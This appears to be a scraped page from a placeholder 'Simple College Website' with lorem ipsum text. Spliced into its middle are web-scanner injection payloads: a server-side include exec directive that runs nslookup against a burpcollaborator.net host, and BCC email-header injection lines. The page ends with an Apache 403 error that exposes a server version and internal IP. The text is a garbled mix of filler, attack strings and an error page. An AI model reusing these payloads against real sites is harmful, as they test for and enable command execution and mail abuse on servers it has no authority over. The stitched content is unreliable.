 Simple College Website
Home Courses About Milestones
Lorem ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry�s standard
dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen
book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It
was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with
desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.
"-->�-->`--><!--#set var="vew" value="udv53v9oar"--><!--#set var="xgy" value="wfx75xbqct"--><!--#echo
var="vew"--><!--#echo var="xgy"--><!--#exec cmd="nslookup -q=cname
h0isqiwbxe2bui5iw9t0yunyfpli9a9y1wpuhha47sw.burpcollaborator.net" -->
BCC:jsfuikodpgudmkxkobl2qwf07rdk1c10tthr9e21zpo@burpcollaborator.net bfx: q>
BCC:y109rzxsyv3svz6zxquhzbofg6mzaraf29q7iubh85x@burpcollaborator.net nus: a
Forbidden
You don't have permission to access this resource.
Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/7.4.24 Server at 192.168.1.7 Port 80